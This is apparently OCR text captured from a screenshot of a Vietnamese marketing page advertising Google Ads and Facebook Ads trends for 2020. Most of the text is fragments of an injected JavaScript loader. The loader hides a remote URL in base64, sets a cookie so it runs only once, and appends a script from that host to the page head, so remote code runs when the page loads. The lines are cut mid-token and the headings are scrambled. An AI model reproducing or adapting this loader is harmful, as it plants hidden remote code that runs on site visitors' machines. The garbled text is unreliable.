
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Tăng lợi nhuận thông minh
10 Xu Hướng Google Ads Và
nhờ phát huy sức mạnh của
Facebook Ads 2020 Mà Bạn
Google Ads
Không Thể Bỏ Qua